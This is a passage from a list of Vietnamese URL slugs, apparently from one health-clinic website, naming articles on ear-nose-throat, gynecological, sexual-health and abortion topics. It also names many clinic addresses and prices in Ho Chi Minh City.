    "chua-polyp-mui-bang-dong-y-co-duoc-khong",
    "cat-amidan-co-anh-huong-gi-khong-co-tac-dung-gi",
    "trieu-chung-viem-amidan-o-nguoi-lon-va-tre-em",
    "noi-mun-nuoc-trong-vom-hong-la-bi-gi-cach-chua-tri-hieu-qua",
    "benh-vien-tai-mui-hong-quan-5-tot-va-uy-tin-nhat",
    "thuoc-boi-chua-gai-sinh-duc-hieu-qua-tai-nha",
    "chay-mau-cam-thuong-xuyen-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "cham-kinh-4-ngay-thu-que-1-vach-dam-1-vach-mo",
    "kham-chua-hoc-xuong-ca-o-dau-tot-nhat-tai-tphcm",
    "hinh-anh-polyp-mui-qua-tung-giai-doan-cua-benh",
    "viem-xoang-man-tinh-co-nguy-hiem-khong",
    "diec-mot-ben-tai-phai-lam-sao-co-chua-khoi-duoc-khong",
    "cach-chua-diec-mot-ben-tai-tai-nha-don-gian-hieu-qua",
    "viem-ong-tai-ngoai-co-nguy-hiem-khong-cach-chua-tri",
    "veo-vach-ngan-mui-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-amidan-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "phong-kham-tai-mui-hong-quan-12-tot-nhat-hien-nay",
    "quy-trinh-cat-amidan-tung-buoc-tai-benh-vien-tai-mui-hong",
    "hinh-anh-cat-amidan-tung-buoc-chi-tiet",
    "cham-soc-sau-cat-amidan-nhu-the-nao-bao-lau-thi-lanh",
    "dia-chi-cat-viem-amidan-o-dau-tot-nhat-tphcm",
    "cat-amidan-o-benh-vien-tai-mui-hong-tphcm-tot-khong",
    "viem-ong-tai-ngoai-co-mu-co-nguy-hiem-khong-cach-chua",
    "mo-polyp-mui-co-tai-phat-khong-co-dut-diem-khong",
    "bi-diec-dot-ngot-co-chua-duoc-khong",
    "cach-lam-teo-polyp-mui-don-gian-tai-nha-hieu-qua",
    "hinh-anh-viem-mui-di-ung-o-nguoi-lon-va-tre-em",
    "viem-mui-qua-phat-la-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-viem-va-o-nguoi-lon-va-tre-em-chi-tiet",
    "viem-amidan-cap-co-nguy-hiem-khong-co-chua-duoc-khong",
    "viem-va-la-gi-nguyen-nhan-va-cach-dieu-tri-viem-va",
    "viem-va-man-tinh-o-tre-em-va-nguoi-lon-co-nguy-hiem-khong",
    "noi-nhieu-hat-o-cuong-luoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "dia-chi-chua-viem-va-o-dau-tai-tphcm-tot-nhat",
    "kinh-nghiem-chua-viem-va-bang-bai-thuoc-dan-gian-hieu-qua",
    "dat-vong-tranh-thai-bi-ra-mau-co-sao-khong",
    "vdrl-la-gi-phuong-phap-xet-nghiem-vdrl-dung-de-lam-gi",
    "dau-bung-am-i-di-ngoai-ra-mau-la-bi-gi-co-nguy-hiem-khong",
    "bi-rong-kinh-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "viem-hong-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-benh",
    "chi-phi-dot-viem-hong-hat-het-bao-nhieu-tien-nam-2018",
    "bi-u-tai-co-nguy-hiem-khong-co-tu-khoi-duoc-khong",
    "cat-amidan-co-anh-huong-den-giong-hat-nen-cat-o-dau",
    "vua-pha-thai-xong-lai-co-thai-phai-lam-sao",
    "hinh-anh-khi-hu-binh-thuong-va-khi-hu-bat-thuong",
    "chay-mau-lo-tai-la-bi-gi-cach-dieu-tri-chay-mau-lo-tai",
    "cuon-mui-phu-ne-la-bi-benh-gi-co-nguy-hiem-khong-cach-chua",
    "dia-chi-dieu-tri-viem-tai-ngoai-o-dau-tot-nhat-tphcm",
    "kham-ung-thu-tinh-hoan-o-dau-tot-nhat-tphcm",
    "hinh-anh-ung-thu-tinh-hoan-o-nam-gioi-va-trieu-chung-benh",
    "co-nen-dot-gai-sinh-duc-hay-khong-tai-sao",
    "tre-kinh-10-ngay-thai-duoc-may-tuan",
    "viem-va-do-3-la-nhu-the-nao-va-co-nguy-hiem-khong",
    "ngua-lo-hau-mon-la-bi-gi-cach-chua-tri-hieu-qua",
    "bien-chung-sau-cat-amidan-la-gi-dau-hieu-va-cach-chua",
    "noi-hach-o-bo-phan-sinh-duc-nu-va-cach-chua-tri",
    "chi-phi-dot-gai-sinh-duc-het-bao-nhieu-tien-2025",
    "khac-dom-ra-mau-tuoi-la-benh-gi-cach-chua-tri-hieu-qua-nhat",
    "dia-chi-dieu-tri-polyp-mui-o-tphcm-an-toan-va-hieu-qua",
    "lo-tai-chay-nuoc-vang-co-mui-hoi-la-bi-benh-gi-cach-chua-tri-benh",
    "dam-san-2-ben-moi-be-vung-kin-la-bi-benh-gi",
    "uong-thuoc-tranh-thai-khan-cap-sau-khi-hut-thai-co-nguy-hiem-khong",
    "tre-kinh-8-ngay-co-thai-khong-thu-que-duoc-chua",
    "neu-co-thai-thi-co-kinh-nguyet-khong-bac-si",
    "be-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-be-kinh",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-15-ngay-den-20-ngay-co-sao-khong",
    "hinh-anh-viem-hong-hat-co-mu-o-nguoi-lon-va-tre-em-chi-tiet-nhat",
    "bi-hoc-xuong-ca-kham-chua-o-dau-tot-nhat-tphcm",
    "mang-trinh-co-the-tu-lanh-lai-khong-cach-lam-mang-trinh-lanh-lai",
    "kinh-nguyet-co-bao-nhieu-ngay-thi-het-hoan-toan",
    "dau-nhuc-vung-kin-la-bieu-hien-benh-gi-va-cach-chua-tri-hieu-qua",
    "tinh-trung-song-duoc-bao-lau-trong-bao-cao-su",
    "dau-bung-duoi-ben-phai-gan-hang-la-bi-gi-cach-chua-tri",
    "dau-hieu-tre-bi-thung-mang-nhi-la-gi",
    "mun-mu-trong-tai-la-bi-benh-gi-cach-dieu-tri-tot-nhat",
    "cat-amidan-co-an-duoc-thit-bo-trung-ga-va-thit-ga-khong",
    "sau-khi-cat-bao-quy-dau-co-duoc-tam-khong",
    "viem-hong-uong-thuoc-khang-sinh-gi-va-mua-thuoc-o-dau",
    "dau-hieu-roi-loan-kinh-nguyet-ma-ban-nen-biet",
    "mang-thai-thang-dau-van-co-kinh-nguyet-la-bi-gi-nguy-hiem-khong",
    "cach-chua-kinh-nguyet-co-mau-den-tai-nha-hieu-qua",
    "benh-viem-hong-cap-co-nguy-hiem-khong",
    "so-mui-lau-ngay-khong-khoi-o-nguoi-lon-va-tre-em-nguy-hiem-khong",
    "ra-khi-hu-mau-vang-nhung-khong-ngua-thi-co-sao-khong",
    "sang-giang-mai-co-ngua-khong",
    "huyet-trang-co-mau-xanh-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "tinh-trung-song-duoc-bao-lau-sau-khi-xuat-tinh",
    "luoi-noi-mun-thit-do-la-bi-gi-cach-chua-luoi-noi-mun",
    "hinh-anh-benh-nam-khoa-thuong-gap-o-nam-gioi",
    "hinh-anh-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "bac-si-tai-mui-hong-gioi-o-quan-1-uy-tin-nhat-hien-nay",
    "bac-si-tai-mui-hong-gioi-o-quan-2-tot-nhat-hien-nay",
    "rach-bao-quy-dau-khi-quan-he-co-nguy-hiem-khong",
    "cat-bao-quy-dau-co-lam-tang-kich-thuoc-duong-vat",
    "hinh-anh-day-ham-bao-quy-dau-va-dut-day-ham-bao-quy-dau",
    "tinh-trung-lanh-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "tinh-trung-lanh-co-con-duoc-khong-co-bi-vo-sinh-khong",
    "tinh-trung-va-tinh-dich-co-mui-hoi-kho-chiu",
    "thu-hep-vung-kin-khong-can-phau-thuat-don-gian-hieu-qua",
    "u-nang-buong-trung-kich-thuoc-bao-nhieu-thi-mo-va-gia-bao-nhieu-tien",
    "ngua-rat-chay-mau-vung-kin-la-bi-gi-cach-chua-tri-hieu-qua",
    "viem-lo-tuyen-co-tu-cung-do-2-co-nen-dot-khong",
    "phau-thuat-thu-hep-vung-kin-o-dau-tot-nhat-tai-tphcm",
    "15-cach-giam-dau-bung-kinh-trong-ngay-den-do-hieu-qua",
    "ngua-vung-kin-ngay-hanh-kinh-co-bi-gi-khong-cach-chua-tri",
    "viem-duong-tiet-nieu-co-lay-khong",
    "phau-thuat-chua-ngu-ngay-o-dau-an-toan-va-uy-tin",
    "thuoc-chua-ngu-ngay-ban-o-dau-gia-bao-nhieu-tien",
    "thit-du-o-luoi-la-bi-gi-co-chua-duoc-khong",
    "tinh-trung-co-vi-gi-uong-tinh-trung-co-sao-khong",
    "huyet-trang-co-mau-vang-khong-hoi-la-bi-gi-cach-chua-tri",
    "ra-chat-nhay-mau-trang-duc-sau-khi-quan-he-co-sao-khong",
    "tac-kinh-co-nguy-hiem-khong-chua-nhu-the-nao",
    "kinh-nguyet-khong-deu-nen-an-gi-va-uong-gi-de-deu-lai",
    "xe-tinh-hoan-co-bi-vo-sinh-khong-co-con-duoc-khong",
    "rach-mang-trinh-co-dau-khong-chay-mau-trong-bao-lau",
    "con-gai-tu-suong-co-anh-huong-gi-khong-nhung-benh-lien-quan",
    "cham-kinh-20-ngay-co-phai-mang-thai-hay-dau-hieu-cua-benh",
    "hinh-anh-mun-rop-sinh-duc-giai-doan-dau-va-cach-chua-tri",
    "tinh-trung-von-cuc-mau-nau-co-sao-khong-cach-chua-tri",
    "kinh-nguyet-ra-cuc-thit-tung-mang-co-sao-khong",
    "di-dai-tien-ra-mau-dong-la-bi-gi-cach-chua-tri",
    "viem-ong-dan-tinh-la-gi-co-nguy-hiem-khong-va-cach-chua",
    "dung-bao-cao-su-co-an-toan-tuyet-doi-khong",
    "dung-bao-cao-su-keo-dai-thoi-gian-quan-he-co-hai-khong",
    "sui-mao-ga-kieng-quan-he-bao-lau-moi-quan-he-lai-duoc",
    "rong-kinh-mau-den-la-bi-gi-co-nguy-hiem-khong",
    "hinh-anh-benh-lau-o-mieng-qua-tung-giai-doan",
    "quan-he-ra-mau-do-tuoi-co-thai-khong",
    "cach-chua-dau-tinh-hoan-tai-nha-don-gian-va-hieu-qua",
    "phau-thuat-chinh-duong-vat-bi-cong-theo-cong-nghe-han-quoc-moi-nhat",
    "cach-chua-nghet-bao-quy-dau-tai-nha-don-gian-hieu-qua",
    "sui-mao-ga-o-luoi-co-chua-duoc-khong",
    "u-tai-keo-dai-la-benh-gi-co-nguy-hiem-khong-va-cach-chua",
    "benh-viem-tai-giua-co-nguy-hiem-khong",
    "virus-hpv-co-tu-het-khong",
    "co-thai-sau-khi-pha-thai-1-thang-phai-lam-sao",
    "lam-sao-biet-tui-thai-da-ra-het-hay-chua",
    "co-thai-sau-khi-sinh-mo-3-thang-phai-lam-the-nao",
    "u-nhu-sinh-duc-la-gi-hinh-anh-u-nhu-sinh-duc-o-nam-va-nu",
    "dia-chi-kham-dieu-tri-viem-tai-giua-o-dau-tot-nhat-tphcm",
    "ho-lau-ngay-uong-khang-sinh-khong-khoi-phai-lam-sao",
    "hinh-anh-sa-tu-cung-qua-tung-cap-do-1-2-3",
    "hinh-anh-hau-mon-nguoi-binh-thuong-sau-khi-cat-tri",
    "cach-chua-bua-sinh-duc-don-gian-tai-nha",
    "bi-chuong-bung-sau-khi-hut-thai-phai-lam-sao",
    "dau-hieu-hut-thai-thanh-cong-de-nhan-biet-nhat",
    "tinh-trung-chet-co-chua-duoc-khong-cach-chua",
    "viem-hong-man-tinh-co-gay-ung-thu-khong",
    "hinh-anh-viem-amidan-hoc-mu-va-viem-amidan-qua-phat",
    "noi-mun-nuoc-duoi-luoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "phau-thuat-lech-vach-ngan-mui-het-bao-nhieu-tien-2025",
    "tre-kinh-6-ngay-co-thai-khong-thu-que-duoc-chua",
    "mau-kinh-nguyet-mau-den-von-cuc-la-bi-gi-co-nguy-hiem-khong",
    "cham-kinh-18-ngay-la-bi-benh-gi-cach-co-kinh-lai",
    "vung-kin-bi-ngua-va-ra-nhieu-khi-hu-mau-trang-duc-von-cuc",
    "tre-kinh-2-tuan-nguyen-nhan-co-phai-mang-thai-khong",
    "cham-kinh-10-ngay-ra-mau-hong-co-phai-mang-thai",
    "huyet-trang-co-mui-va-cach-tri-huyet-trang-co-mui-hoi-tai-nha",
    "vung-kin-co-mang-bam-mau-trang-la-bi-gi-cach-chua-tri",
    "ra-mau-do-tuoi-sau-khi-hut-thai-co-sao-khong-cach-chua",
    "noi-soi-mui-co-dau-khong-ky-thuat-noi-soi-tai-mui-hong-tot-nhat",
    "thuoc-tay-choi-lau-ra-co-tot-khong-co-hai-gi-khong",
    "kham-luoi-o-dau-tot-nhat-tai-tphcm",
    "cach-chua-benh-viem-xoang-mui-bang-thuoc-nam",
    "cach-dao-thai-virus-hpv-ra-khoi-co-the-tu-tu",
    "virus-hpv-lay-qua-duong-nao-virus-hpv-co-o-dau",
    "cam-giac-vuong-o-co-hong-la-bi-gi-cach-chua-tri",
    "cach-tinh-ngay-tranh-thai-an-toan-dua-vao-chu-ky-kinh-nguyet",
    "viem-tuyen-nuoc-bot-co-lay-khong",
    "moc-mun-o-vung-long-mu-nu-gioi-la-bi-gi-cach-chua-tri",
    "mat-kinh-nguyet-1-nam-la-bi-gi-cach-chua-tri",
    "gap-xuong-ca-o-dau-tphcm-tot-nhat",
    "co-hong-nhieu-chat-nhay-la-bi-gi-cach-chua-tri",
    "sau-khi-pha-thai-co-duoc-tam-khong-nhung-kieng-cu-sau-khi-pha-thai",
    "tong-dai-tu-van-tai-mui-hong-online-mien-phi",
    "noi-hat-trang-trong-co-hong-la-bi-gi-cach-chua-tri",
    "uong-thuoc-dieu-hoa-kinh-nguyet-de-pha-thai-co-duoc-khong",
    "vong-tranh-thai-bi-tut-thap-bi-lech-bi-dut-day-va-cach-xu-ly",
    "kham-nam-khoa-la-kham-nhung-gi-quy-trinh-tung-buoc-kham-nam-khoa",
    "meo-chua-rong-kinh-sau-sinh-don-gian-ma-hieu-qua-tai-nha",
    "tam-soat-ung-thu-vom-hong-het-bao-nhieu-tien-2025",
    "gap-xuong-ca-gia-bao-nhieu-tien-2025",
    "kham-luoi-o-benh-vien-nao-tphcm-thi-tot-nhat",
    "ro-luan-nhi-tai-phat-cach-dieu-tri-va-phong-tranh",
    "dia-chi-cat-polyp-co-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "tac-kinh-nguyet-la-gi-uong-thuoc-gi-de-dieu-tri",
    "cach-ve-sinh-sau-khi-cat-bao-quy-dau-tai-nha",
    "mo-ap-xe-hau-mon-o-dau-tot-nhat-tai-tphcm",
    "tac-kinh-dau-bung-duoi-la-bi-gi-va-cach-chua-tri",
    "phong-kham-tai-mui-hong-quan-tan-phu-uy-tin-nhat",
    "huyet-trang-dang-soi-la-bi-gi-nguy-hiem-khong-va-cach-chua",
    "phong-kham-tu-nhan-quan-tan-binh-uy-tin-nhat",
    "chi-phi-kham-phu-khoa-benh-vien-hung-vuong-het-bao-nhieu-tien",
    "viem-mui-lau-ngay-khong-khoi-phai-lam-sao",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong",
    "huyet-trang-dang-bot-la-bi-gi-cach-chua-tri",
    "khi-hu-nhu-ba-dau-va-ngua-la-gi-cach-chua-tri",
    "kinh-nguyet-keo-dai-20-ngay-co-sao-khong-cach-chua-tri",
    "chi-phi-xet-nghiem-mau-de-biet-co-thai-bao-nhieu-tien-2025",
    "kinh-nguyet-khong-deu-dau-bung-duoi-la-bi-gi-va-cach-chua",
    "luoi-ga-bi-loet-co-nguy-hiem-khong-cach-chua",
    "polyp-xoang-ham-co-nguy-hiem-khong-va-cach-dieu-tri",
    "gai-sinh-duc-co-chua-duoc-khong",
    "gai-sinh-duc-co-nguy-hiem-khong-va-cach-chua-tri",
    "hat-ngoc-duong-vat-moc-o-dau-va-co-phat-trien-khong",
    "chua-viem-tuyen-bartholin-bang-dong-y-co-duoc-khong",
    "hut-thai-co-tiem-thuoc-te-khong",
    "noi-cuc-thit-o-gan-hau-mon-la-bi-gi-va-cach-chua-tri",
    "co-hong-co-mui-hoi-tanh-la-bi-gi-cach-chua-tri",
    "ngua-bui-tri-va-cach-chua-tri-hieu-qua-triet-de",
    "chua-benh-u-tai-o-dau-uy-tin-nhat-tai-tphcm",
    "ngua-2-ben-mep-mieng-la-bi-gi-cach-chua-tri-hieu-qua",
    "noi-soi-hong-nhu-the-nao-co-phai-nhin-an-khong",
    "viem-quanh-lo-co-tu-cung-co-thai-duoc-khong",
    "dat-vong-tranh-thai-bi-dau-bung-duoi-va-dau-lung",
    "dat-vong-tranh-thai-15-ngay-van-ra-mau",
    "dau-hong-rat-luoi-keo-dai-la-bi-gi-cach-chua",
    "cat-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "dat-vong-tranh-thai-o-tay-bao-nhieu-tien-2025",
    "noi-hach-o-vung-kin-nu-khong-dau-la-bi-gi-va-cach-chua-tri",
    "kham-luoi-o-dau-tot-nhat-tai-tphcm",
    "dung-bao-cao-su-co-bi-sui-mao-ga-khong",
    "kham-co-hong-o-dau-tot-nhat-tphcm",
    "dot-bui-tri-bang-laser-bao-nhieu-tien-va-dot-o-dau-uy-tin-nhat",
    "kham-khoang-mieng-o-dau-tot-nhat-tai-tphcm",
    "khi-hu-ra-nhieu-von-cuc-la-bi-gi-va-cach-chua-tri",
    "chi-phi-mo-ro-luan-nhi-het-bao-nhieu-tien-nam-2025",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-co-sao-khong",
    "cach-pha-thai-bang-thuoc-dong-y-an-toan-va-hieu-qua",
    "kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai-la-bi-gi",
    "viem-hong-co-mu-uong-thuoc-gi-tot-nhat",
    "chi-phi-xet-nghiem-benh-giang-mai-bao-nhieu-tien-2025",
    "tu-van-benh-giang-mai-online-va-qua-dien-thoai-mien-phi",
    "u-nhu-hau-mon-co-tu-het-khong",
    "dau-nhuc-ben-trong-lo-tai-la-bi-gi-va-cach-chua-tri",
    "hoc-xuong-ca-co-tu-khoi-khong-co-tu-tieu-khong",
    "hinh-anh-huyet-trang-binh-thuong-va-bat-thuong-o-chi-em",
    "noi-soi-tai-mui-hong-co-dau-khong",
    "quy-trinh-dot-viem-lo-tuyen-co-tu-cung-tung-buoc",
    "phi-dai-co-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "thao-vong-tranh-thai-co-bi-cham-kinh-khong",
    "chi-phi-kham-vo-sinh-o-benh-vien-tu-du-het-bao-nhieu-tien-2025",
    "huyet-trang-mau-vang-khong-mui-la-bi-gi-va-cach-chua",
    "nhung-cach-chua-vo-sinh-hiem-muon-tot-nhat-hien-nay",
    "pha-thai-bang-thuoc-ra-dich-mau-nau-co-sao-khong",
    "huyet-trang-mau-hong-nhat-co-sao-khong",
    "mun-coc-sinh-duc-co-dau-khong-va-cach-chua-tri",
    "co-tu-cung-co-not-san-nho-la-bi-gi-cach-chua-tri",
    "hinh-anh-benh-tri-hon-hop-qua-tung-giai-doan",
    "noi-hach-o-vung-kin-nu-khong-dau-la-bi-gi",
    "hinh-anh-mun-o-bo-phan-sinh-duc-phu-nu-chi-tiet-nhat",
    "loan-cam-hong-co-nguy-hiem-khong-va-cach-chua-tri",
    "khi-hu-mau-vang-xanh-khong-mui-la-bi-gi-va-cach-chua-tri",
    "co-kinh-nguyet-co-nen-uong-nuoc-dua-khong",
    "huong-dan-cach-su-dung-thuoc-dat-am-dao-tri-nam-tai-nha",
    "khac-dom-ra-mau-den-la-bi-gi-va-co-nguy-hiem-khong",
    "tinh-trung-co-vi-dang-co-anh-huong-gi-khong",
    "benh-vien-pha-thai-o-ben-tre-an-toan-uy-tin-nhat",
    "benh-vien-pha-thai-o-tien-giang-an-toan-uy-tin-nhat",
    "cat-tri-bang-phuong-phap-hcpt-o-dau-uy-tin-nhat",
    "danh-sach-cac-benh-vien-pha-thai-an-toan-o-tphcm",
    "cham-kinh-1-thang-quan-he-co-thai-khong",
    "sau-khi-uong-thuoc-pha-thai-can-kieng-nhung-gi",
    "benh-vien-pha-thai-o-da-nang-an-toan-uy-tin-nhat",
    "kham-u-tai-o-dau-uy-tin-nhat-tai-tphcm",
    "xuat-tinh-ra-mau-vang-va-cach-chua-tinh-dich-co-mau-vang",
    "noi-soi-co-hong-o-dau-va-noi-soi-co-dau-khong",
    "tong-dai-tu-van-suc-khoe-online-truc-tuyen-mien-phi",
    "thuoc-tri-sui-mao-ga-o-hau-mon-hieu-qua-nhat",
    "hinh-anh-viem-hong-hat-o-nguoi-lon-va-tre-em",
    "hinh-anh-viem-tai-giua-o-tre-em-va-nguoi-lon",
    "dia-chi-pha-thai-o-ben-tre-an-toan-va-uy-tin",
    "dia-chi-pha-thai-an-toan-o-dak-lak-tot-nhat",
    "benh-vien-pha-thai-o-can-tho-an-toan-uy-tin-nhat",
    "kinh-nguyet-mau-den-co-mui-hoi-la-bi-gi-va-cach-chua-tri",
    "huyet-trang-ra-tung-mang-co-sao-khong",
    "hinh-anh-viem-tai-ngoai-va-viem-ong-tai-ngoai",
    "cat-tri-o-benh-vien-binh-dan-het-bao-nhieu-tien-2025",
    "sau-phau-thuat-tri-di-ngoai-ra-mau-co-sao-khong",
    "kinh-nguyet-co-mui-chua-co-sao-khong",
    "viem-xoang-mui-chay-mau-nguy-hiem-neu-khong-chua-tri",
    "bang-gia-noi-soi-co-tu-cung-het-bao-nhieu-tien-nam-2025",
    "phong-kham-tai-mui-hong-quan-binh-thanh-tot-nhat-hien-nay",
    "phong-kham-tai-mui-hong-quan-tan-binh-uy-tin-chat-luong",
    "chi-phi-pha-thai-o-benh-vien-thu-cuc-het-bao-nhieu-tien",
    "pha-thai-o-benh-vien-thu-cuc-co-an-toan-khong",
    "benh-kim-la-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dang-ky-pha-thai-benh-vien-tu-du-nhu-the-nao",
    "viem-amidan-hoc-mu-co-lay-khi-hon-khong",
    "pha-thai-noi-khoa-la-gi-va-chi-phi-pha-thai-noi-khoa",
    "pha-thai-noi-khoa-bao-lau-thi-quan-he-duoc-binh-thuong",
    "thuoc-chua-viem-xoang-hieu-qua-nhat-la-thuoc-gi-mua-o-dau",
    "trong-co-luc-nao-cung-co-dom-la-bi-gi-cach-chua-tri",
    "cac-loai-thuoc-chua-benh-sui-mao-ga-tot-nhat-hien-nay",
    "mua-thuoc-chua-benh-sui-mao-ga-o-dau-uy-tin-nhat",
    "thuoc-chua-sui-mao-ga-o-hau-mon-tot-nhat",
    "chua-sui-mao-ga-o-benh-vien-bach-mai-co-that-su-khoi-khong",
    "bai-thuoc-dan-gian-chua-viem-xoang-man-tinh-tai-nha",
    "cach-chua-tri-viem-xoang-tan-goc-hieu-qua-nhat",
    "chi-phi-thao-vong-tranh-thai-gia-bao-nhieu-tien-2025",
    "dat-vong-tranh-thai-quan-he-ra-mau-co-sao-khong",
    "kinh-nghiem-chua-sui-mao-ga-o-benh-vien-da-lieu-trung-uong",
    "sui-mao-ga-o-mieng-co-ngua-khong-dau-hieu-nhan-biet",
    "thuoc-chua-benh-sui-mao-ga-cua-nhat-chua-duoc-khong",
    "kham-nam-khoa-o-benh-vien-nao-uy-tin-nhat",
    "kinh-nghiem-uong-thuoc-pha-thai-misoprostol",
    "vanh-tai-bi-ngua-chay-nuoc-vang-la-bi-gi",
    "tai-bi-u-va-dau-la-bi-gi-cach-chua-tri-hieu-qua",
    "phong-kham-da-khoa-quan-tan-binh",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du",
    "dat-vong-tranh-thai-khi-nao-quan-he-duoc-binh-thuong",
    "chi-phi-kham-tai-mui-hong-gia-bao-nhieu-tien-tai-tphcm",
    "12-cach-chua-viem-duong-tiet-nieu-dan-gian-hieu-qua",
    "noi-soi-hong-co-phai-nhin-an-khong",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong",
    "viem-hong-mu-co-tu-khoi-khong",
    "benh-vien-tai-mui-hong-tran-quoc-thao-co-tot-khong",
    "gan-bi-co-tac-dung-gi-trong-quan-he",
    "co-nen-gan-bi-vao-cau-nho-hay-khong",
    "chi-phi-cat-polyp-thanh-quan-het-bao-nhieu-tien-2025",
    "co-kinh-som-1-tuan-co-thai-khong-cach-nhan-biet-co-thai",
    "pha-thai-bang-thuoc-tranh-thai-co-duoc-khong",
    "polyp-day-thanh-co-nguy-hiem-khong",
    "chi-phi-dieu-tri-viem-xoang-het-bao-nhieu-tien-nam-2025",
    "nen-kham-phu-khoa-o-benh-vien-hay-phong-kham-tu",
    "cach-chua-dut-diem-benh-huyet-trang-tai-nha",
    "cach-tri-huyet-trang-bang-nha-dam-hieu-qua",
    "chay-mau-cam-va-khac-dom-ra-mau-co-nguy-hiem-khong",
    "chi-phi-kham-nam-khoa-o-benh-vien-tu-du-gia-bao-nhieu",
    "tinh-trung-dinh-vao-vung-kin-co-thai-khong",
    "kham-suc-khoe-sinh-san-can-kham-nhung-gi",
    "kham-nam-khoa-o-benh-vien-binh-dan-nhu-the-nao",
    "kham-nam-khoa-benh-vien-nhan-dan-gia-dinh-nhu-the-nao",
    "kinh-nghiem-dot-viem-lo-tuyen-co-tu-cung",
    "thuoc-chua-sui-mao-ga-giai-doan-dau-hieu-qua-nhat",
    "benh-sui-mao-ga-giai-doan-dau-co-ngua-khong",
    "cach-chua-triet-de-benh-sui-mao-ga-khong-tai-lai",
    "hoc-xuong-ca-co-nguy-hiem-khong",
    "xuong-ca-co-tu-tieu-trong-co-hong-khong",
    "cach-lay-xuong-ca-ra-khoi-co-hong-hieu-qua",
    "chi-phi-dot-sui-mao-ga-bang-laser-het-bao-nhieu-tien",
    "pha-thai-bang-phuong-phap-nong-gap-co-dau-khong",
    "bai-thuoc-dan-gian-chua-tinh-trung-yeu-hieu-qua",
    "chua-tac-voi-trung-o-dau-tot-va-uy-tin-nhat",
    "kinh-nghiem-chua-tac-voi-trung-hieu-qua",
    "thuoc-chua-viem-hong-hat-hieu-qua-nhat-hien-nay",
    "phong-kham-nao-tot-o-sai-gon-co-bac-si-gioi",
    "hoc-xuong-ga-co-nguy-hiem-khong-va-cach-chua-hoc-xuong",
    "meo-chua-hoc-xuong-ca-bang-dua-tai-nha",
    "kinh-nguyet-mau-den-co-nguy-hiem-khong",
    "kinh-nguyet-mau-den-sau-khi-uong-thuoc-tranh-thai-co-sao-khong",
    "uong-thuoc-tranh-thai-khan-cap-sau-5-6-ngay-bi-ra-mau-co-thai-khong",
    "uong-thuoc-tranh-thai-khan-cap-bi-ra-mau-thi-co-thai-khong",
    "kham-phu-khoa-la-kham-nhung-gi-quy-trinh-tung-buoc-kham-phu-khoa",
    "gia-thuoc-pha-thai-o-benh-vien-la-bao-nhieu-tien",
    "mua-ship-thuoc-pha-thai-tai-nha-va-nhung-nguy-hiem-tiem-an",
    "thuoc-chua-ngu-ngay-night-comfort-co-tot-khong-va-gia-bao-nhieu",
    "dia-chi-chua-benh-ngu-ngay-o-dau-tai-tphcm-tot-nhat",
    "kinh-nghiem-chua-benh-ngu-ngay-hieu-qua-nhat",
    "chi-phi-phau-thuat-ngu-ngay-het-bao-nhieu-tien",
    "noi-hach-o-moi-lon-la-bi-gi-co-nguy-hiem-khong",
    "noi-hach-o-hang-khong-dau-thi-la-bi-gi-cach-chua",
    "kham-mui-o-dau-tot-tphcm-kham-nhanh-ve-trong-ngay",
    "noi-mun-o-dau-duong-vat-la-bi-gi-cach-chua-tri-hieu-qua",
    "kham-hong-o-dau-tot-nhat-va-chi-phi-kham-hong-la-bao-nhieu",
    "quy-trinh-kham-tai-mui-hong-tung-buoc-chi-tiet-nhat",
    "benh-sui-mao-ga-co-chua-khoi-han-duoc-khong",
    "vung-kin-co-mui-hoi-tanh-va-ngua-la-bi-gi-cach-chua",
    "me-bi-sui-mao-ga-co-cho-con-bu-duoc-khong",
    "chi-phi-chua-benh-mun-rop-sinh-duc-het-bao-nhieu-tien-2025",
    "noi-mun-trang-trong-mieng-khong-dau-la-bi-gi-cach-chua",
    "noi-mun-nuoc-trong-khoang-mieng-khong-dau-la-bi-gi",
    "duong-vat-bi-sung-do-va-ngua-la-bi-gi-cach-chua-tri",
    "hinh-anh-viem-duong-tiet-nieu-o-nam-gioi-va-phu-nu",
    "dau-bung-duoi-sau-khi-quan-he-la-bi-gi-cach-chua-tri",
    "ngua-ben-trong-hau-mon-la-bi-gi-cach-chua-tri",
    "dau-bung-duoi-sau-khi-pha-thai-la-bi-gi-co-nguy-hiem-khong",
    "thuoc-boi-chua-sui-mao-ga-o-mieng-co-that-su-hieu-qua",
    "hinh-anh-benh-sui-mao-ga-o-luoi-va-cuong-luoi",
    "gai-sinh-duc-khac-sui-mao-ga-nhu-the-nao-cach-nhan-biet",
    "pha-thai-5-thang-bang-thuoc-co-duoc-khong",
    "noi-not-trang-trong-khoang-mieng-la-bi-gi-va-cach-chua-tri",
    "phong-kham-tai-mui-hong-quan-9-co-bac-si-gioi",
    "phong-kham-tai-mui-hong-quan-phu-nhuan-tot-nhat",
    "phong-kham-tai-mui-hong-quan-1-uy-tin-kham-nhanh",
    "dau-rat-hong-keo-dai-la-bi-gi-cach-chua-tri",
    "cach-tri-hoc-xuong-ca-o-co-hong-hieu-qua-tai-nha",
    "tu-chua-gian-tinh-mach-thung-tinh-online-mien-phi",
    "xet-nghiem-hpv-o-mieng-bang-cach-nao",
    "phong-kham-tai-mui-hong-quan-3-tot-nhat",
    "phong-kham-tai-mui-hong-quan-2-uy-tin-nhat-hien-nay",
